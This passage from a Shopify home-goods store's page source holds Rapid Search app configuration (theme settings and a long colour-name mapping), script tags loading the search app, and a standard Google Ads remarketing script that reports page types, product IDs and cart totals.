RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/dynamic_remarketing_scripts/living-essentials.myshopify.com/remarketing.js?shop=living-essentials.myshopify.com
body_size: 3629
content:
  window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        if(meta.page.pageType==='home'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'home'
             });
        } else if(meta.page.pageType==='product'){
            var product_id=meta.product.id;
            var queryString = window.location.search;
            var urlParams = new URLSearchParams(queryString);
            var variant_id = urlParams.get('variant')
            if(!variant_id){
                variant_id = meta.product.variants[0].id;
            }

            var price = null;
            for (i = 0; i < meta.product.variants.length; i++) {
                if(variant_id.toString() === meta.product.variants[i].id.toString()){
                    price=meta.product.variants[i].price;
                    break;
                }
            }

            if(price){
                price=price/100;
            }

           gtag('event', 'page_view', {
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'product',
             'ecomm_prodid': variant_id,
             'ecomm_totalvalue': price,
             'app':'wedostuff'
             });

        } else if(meta.page.pageType==='collection'){
                collection_name=''
                try{
                collection_name = document.querySelector('meta[property="og:title"]').content
                }catch(ex){
                }
                 gtag('event', 'page_view', {
                 'app':'wedostuff',
                    'send_to': 'AW-966569617',
                    'ecomm_pagetype': 'category',
                    'collection_name': collection_name});
        }else if(meta.page.pageType==='searchresults'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'searchresults'
             });
        }else if(window.location.href.endsWith('/cart')){
            var subTotal = document.getElementsByClassName("cart-subtotal__price")[0].innerHTML.split(' ')[0];
            var ids = [];
            var allCartRows=document.getElementsByClassName("cart__row");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.cartItemKey.split(':')[0])
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'cart',
             'ecomm_prodid': ids,
             'ecomm_totalvalue': subTotal
             });
        } else if(window.location.href.endsWith('/thank_you')){
            var total=Shopify.Checkout.estimatedPrice;
            var ids = [];
            var allCartRows=document.getElementsByClassName("product");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.variantId)
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
            'send_to': 'AW-966569617',
            'ecomm_pagetype': 'purchase',
            'ecomm_prodid': ids,
            'ecomm_totalvalue': total
            });

        } else {
            gtag('event', 'page_view', {
            'send_to':'AW-966569617',
                'ecomm_pagetype': 'other'
            });
        }

      var s12312 = document.createElement('script');
      s12312.type = 'text/javascript';
      s12312.src = 'https://www.googletagmanager.com/gtag/js?id='+'AW-966569617';
      var x6997 = document.getElementsByTagName('script')[0];
      x6997.parentNode.insertBefore(s12312, x6997);